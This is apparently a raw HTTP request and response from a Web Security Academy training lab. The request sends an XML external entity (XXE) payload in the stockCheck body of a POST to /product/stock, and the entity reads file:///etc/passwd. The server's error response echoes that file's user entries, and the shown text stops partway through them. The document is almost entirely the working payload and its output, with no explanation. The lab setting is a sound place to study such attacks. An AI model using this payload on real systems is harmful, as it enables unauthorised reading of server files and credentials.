 POST /product/stock HTTP/2
Host: 0a2100470421fc99a3913e4d0080002b.web-security-academy.net
Cookie: session=1j1lT9c7nPMJRDwk1CANpebFvFrZMhk9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0a2100470421fc99a3913e4d0080002b.web-security-academy.net/product?productId=1
Content-Type: application/xml
Content-Length: 179
Origin: https://0a2100470421fc99a3913e4d0080002b.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY myFile SYSTEM "file:///etc/passwd">]>
<stockCheck>
<productId>
&myFile;
</productId>
<storeId>
1
</storeId>
</stockCheck>
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,